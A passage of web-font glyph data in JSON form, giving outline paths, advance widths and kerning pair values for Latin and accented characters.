,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"145,-247v144,5,101,219,3,242r0,2v21,4,43,9,64,12r-11,25v-42,-10,-74,-26,-101,-30v-46,-6,-83,-39,-83,-99v-1,-73,50,-155,128,-152xm112,-21v62,1,93,-72,93,-126v0,-32,-11,-74,-64,-74v-62,0,-92,72,-92,125v0,39,16,75,63,75","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"28,-86r0,-19r161,-87r0,25r-135,72r135,71r0,24","w":214},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm103,-247r21,0r25,52r-22,0r-16,-33r-26,33r-24,0","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"34,-270r23,0r0,360r-23,0r0,-360","w":78},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"40,0r-30,0r49,-256r30,0xm94,-310r39,0r-49,43r-26,0","w":82,"k":{",":5,".":5,"\u2026":5}},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-16,19,-27,24,-36,38r97,0r-5,24r-134,0xm109,-195r-22,0r-25,-52r22,0v6,11,10,24,17,33r26,-33r23,0","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"141,0r-141,0r4,-20v52,-43,143,-114,134,-157v0,-17,-9,-35,-36,-35v-21,0,-38,9,-49,17r-7,-22v16,-12,40,-21,62,-21v44,0,61,29,61,57v0,55,-67,112,-121,155r98,0","w":177},{"d":"11,0r46,-243r30,0r-23,118v12,-7,18,-18,26,-27r85,-91r38,0r-102,105r62,138r-33,0r-53,-119r-29,27r-17,92r-30,0","w":185,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":-5,"W":-5,"\u0174":-5,"J":-8,"\u0134":-8,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"\u00ab":2,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-8,"]":-8,"}":-8,"\"":-3,"'":-3,"\u2019":-2,"\u201d":-2,",":-8,".":-8,"\u2026":-8,"\u00b5":-2}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm113,-247r22,0r24,52r-22,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120v20,-36,55,-84,79,-120r35,0r-103,142","w":186,"k":{"\u0129":13,"\u012f":13,"\u012b":13,"\u012d":13,"\u00f6":25,"\u00ec":13,"\u00ef":13,"\u00ee":13,"\u00ed":13,"\u00eb":25,"\u00e4":31,"i":13,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":-4,"W":-4,"\u0174":-4,"X":5,"M":7,"J":21,"\u0134":21,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"j":3,"\u0135":3,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"\u00f1":13,"\u014b":13,"\u0138":13,"\u0133":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00f8":25,"\u0153":25,"\u00e7":25,"\u00e9":25,"\u00ea":25,"\u00e8":25,"\u00f3":25,"\u00f4":25,"\u00f2":25,"\u00f5":25,"\u0111":25,"\u0107":25,"\u010d":25,"\u0109":25,"\u010b":25,"\u010f":25,"\u0115":25,"\u011b":25,"\u0117":25,"\u0113":25,"\u0119":25,"\u014f":25,"\u0151":25,"\u014d":25,"s":24,"\u0161":24,"\u015b":24,"\u015f":24,"\u015d":24,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":15,"z":19,"\u017e":19,"\u017a":19,"\u017c":19,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,":":9,";":9,"\u00bb":11,"\u00ab":16,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-10,"]":-10,"}":-10,"\u2018":2,"\u201c":2,"\u2019":-4,"\u201d":-4,",":35,".":35,"\u2026":35}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm135,-298r35,0r-46,41r-23,0xm188,-298r35,0r-46,41r-23,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-15,78r89,0xm131,-256r-24,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"114,-43v36,0,47,-52,52,-89v-40,-13,-76,21,-76,62v0,16,8,27,24,27xm179,8r6,15v-78,41,-172,-4,-172,-98v0,-74,51,-138,131,-138v63,0,104,44,104,104v0,54,-30,86,-64,86v-15,0,-26,-13,-28,-32v-20,43,-87,46,-89,-14v-2,-58,63,-103,123,-78r-12,66v-5,27,-1,40,11,40v19,1,39,-25,39,-66v0,-53,-32,-90,-88,-90v-59,0,-107,47,-107,120v0,82,78,120,146,85","w":259},{"d":"66,0r37,-204r-40,20r-3,-23v26,-10,40,-31,79,-27r-45,234r-28,0","w":177},{"d":"87,-243r-47,243v-23,0,-28,28,-29,39v-2,16,19,16,30,10r3,16v-20,17,-58,11,-58,-19v0,-19,19,-39,25,-47r46,-242r30,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"231,-147v0,105,-94,168,-217,145r21,-112r-30,0r5,-25r30,0r19,-100v87,-15,172,0,172,92xm48,-26v90,16,151,-40,151,-119v0,-54,-47,-85,-114,-73r-15,79r60,0r-5,25r-60,0","w":235,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm81,-246r18,0v-1,13,6,25,20,25v17,0,26,-13,29,-25r18,0v-4,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"142,-57v0,-22,-36,-54,-32,-73v0,-24,17,-42,39,-51v13,-16,12,-54,-23,-54v-26,0,-45,22,-53,65r-33,170r-30,0r32,-166v10,-52,34,-94,89,-94v53,0,71,60,41,90v-17,6,-31,17,-31,34v1,27,31,47,31,77v0,53,-61,76,-106,55r8,-23v28,16,68,3,68,-30","w":193,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"73,-146r-25,0r22,-119r-26,12r-2,-18v18,-7,30,-19,58,-16","w":82},{"d":"84,0r-28,0r12,-63r-53,0r4,-18r52,0r5,-26r-52,0r3,-18r44,0r-37,-109r31,0v12,34,16,76,31,107v19,-37,48,-73,71,-107r32,0r-82,109r44,0r-3,18r-54,0r-5,26r54,0r-4,18r-53,0","w":177},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148xm93,-195r-21,0r-26,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm88,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm154,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19"},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v65,0,92,48,92,100xm141,-221v-61,0,-91,69,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm173,-260v-20,1,-41,-30,-49,2r-17,0v4,-21,15,-36,30,-36v20,0,40,31,49,0r17,0v-4,22,-14,34,-30,34","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"-18,27r180,0r-3,18r-180,0","w":180},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,39,-38,78,-56,115xm129,-298r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-27,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":1